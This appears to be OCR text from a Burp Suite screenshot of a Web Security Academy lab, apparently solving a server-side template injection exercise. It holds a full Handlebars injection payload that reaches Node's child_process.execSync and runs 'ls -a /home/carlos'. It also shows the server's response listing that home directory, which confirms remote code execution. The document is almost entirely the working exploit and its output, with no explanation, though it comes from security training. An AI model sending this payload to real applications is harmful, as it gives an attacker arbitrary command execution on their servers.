 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?message=
Unfortunately%20this%20product%20is%20out%20of%20stock{{%23with+"s"+as+|s
tring|}}{{%23with+"e"}}{{%23with+split+as+|conslist|}}{{this.pop}}{{this.
push+(lookup+string.sub+"constructor")}}{{this.pop}}{{%23with+string.split
+as+|codelist|}}{{this.pop}}{{this.push+"return+require('child_process')
.execSync('ls+-a+/home/carlos')%3b"}}{{this.pop}}{{%23each+conslist}}{{%2
3with+(string.sub.apply+0+codelist)}}{{this}}{{/with}}{{/each}}{{/with}}{
{/with}}{{/with}}{{/with}} HTTP/2
2 Host: 0ae9002b043c39de80f29455002a0006.web-security-academy.net
3 Cookie: session=gZEGiANR5PK5SLT5KId495hPZIQwEqa4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae9002b043c39de80f29455002a0006.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
Unfortunately this product is out of stocke2[object
Object]function Function() { [native code] }2[object
Object].
54 ..
55 .bash_history
56 .bash_logout
57 .bashrc
58 .profile
59 morale.txt
60
61 </div>
62 <section class="container-list-tiles">
63 <div>
64 <img src="/image/productcatalog/products/41.jpg
">
65 <h3>